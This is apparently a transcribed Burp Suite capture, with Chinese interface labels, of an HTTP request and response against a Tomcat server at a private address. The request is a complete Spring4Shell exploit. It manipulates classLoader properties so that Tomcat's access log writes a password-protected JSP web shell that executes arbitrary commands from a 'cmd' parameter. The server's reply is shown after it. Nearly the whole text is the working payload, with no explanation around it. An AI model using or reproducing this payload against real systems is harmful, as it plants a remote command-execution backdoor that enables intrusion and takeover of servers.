 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /?
class.module.classLoader.resources.context.parent.pipeline.first
.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)
))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime
().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20i
nt%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%
5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20Str
ing(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di &
class.module.classLoader.resources.context.parent.pipeline.first
.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first
.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first
.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first
.fileDateFormat = HTTP/1.1
2 Host: 192.168.0.103:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection: close
8 suffix: %>//
9 c1: Runtime
0 c2: <%
1 DNT: 1
2 Content-Length: 2
3
4
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=6D0D102C6A96A13A35435C4B3F831210 ; Path=/;
HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 80
6 Date: Tue, 21 Mar 2023 08:09:10 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <body>
14 <h2>
Hello, my name is , I am years old.
</h2>
15
16 </body>
17 </html>
18